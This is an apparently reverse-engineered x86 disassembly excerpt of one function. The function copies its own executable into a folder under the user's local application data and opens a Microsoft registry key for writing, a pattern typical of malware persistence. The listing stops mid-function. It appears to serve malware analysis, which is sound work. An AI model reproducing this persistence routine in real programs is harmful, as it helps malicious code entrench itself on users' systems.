 sub_401410 proc near
var_540= dword ptr -540h
var_53C= dword ptr -53Ch
lpSubKey= dword ptr -538h
lpSrc= dword ptr -534h
var_530= dword ptr -530h
var_52C= dword ptr -52Ch
var_525= byte ptr -525h
phkResult= dword ptr -524h
Dst= byte ptr -520h
Filename= byte ptr -10Ch
var_4= dword ptr -4
push ebp
mov ebp, esp
sub esp, 540h
mov eax, ___security_cookie
xor eax, ebp
mov [ebp+var_4], eax
push 105h ; nSize
lea eax, [ebp+Filename]
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
mov [ebp+lpSrc], offset aLocalappdataWq ;
push 105h ; nSize
lea ecx, [ebp+Dst]
push ecx ; lpDst
mov edx, [ebp+lpSrc]
push edx ; lpSrc
call ds:ExpandEnvironmentStringsA
push 1 ; bFailIfExists
lea eax, [ebp+Dst]
push eax ; lpNewFileName
lea ecx, [ebp+Filename]
push ecx ; lpExistingFileName
call ds:CopyFileA
mov [ebp+lpSubKey], offset aSoftwareMicros
mov [ebp+var_52C], 0
lea edx, [ebp+phkResult]
push edx ; phkResult
push 2 ; samDesired
push 0 ; ulOptions
mov eax, [ebp+lpSubKey]
push eax ; lpSubKey
push 80000001h ; hKey
call ds:RegOpenKeyExA
mov [ebp+var_52C], eax
cmp [ebp+var_52C], 0
jz short loc_4014C9